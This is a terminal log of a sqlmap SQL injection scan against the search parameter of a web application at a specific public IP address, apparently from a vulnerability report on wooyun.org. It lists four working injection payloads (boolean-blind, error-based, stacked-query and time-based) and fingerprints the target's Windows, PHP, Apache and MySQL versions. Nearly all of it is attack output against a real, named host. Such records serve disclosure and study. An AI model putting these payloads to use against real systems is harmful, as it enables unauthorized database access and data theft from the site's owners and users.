 [root@centos6 sqlmap]# ./sqlmap.py -u 'http://221.2.242.25/index.php/portal/search/main/?keyword=12'
{1.0-dev-nongit-20151016}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:24:02
[21:24:03] [INFO] resuming back-end DBMS 'mysql'
[21:24:03] [INFO] testing connection to the target URL
[21:24:03] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyword (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: keyword=-5713' OR 2004=2004#
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: keyword=-5050' OR 1 GROUP BY CONCAT(0x7176716271,(SELECT (CASE WHEN (7476=7476) THEN 1 ELSE 0 END)),0x717a707671,FLOOR(RAND(0)*2)) HAVI
NG MIN(0)#
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: keyword=12';(SELECT * FROM (SELECT(SLEEP(5)))sijU)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: keyword=12' AND (SELECT * FROM (SELECT(SLEEP(5)))fzKd)#
---
[21:24:03] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.13, Apache 2.2.22
back-end DBMS: MySQL 5.0.11
[21:24:03] [INFO] fetched data logged to text files under '/root/.sqlmap/output/221.2.242.25'
[*] shutting down at 21:24:03
www.wooyun.org
[root@centos6 sqlmap]#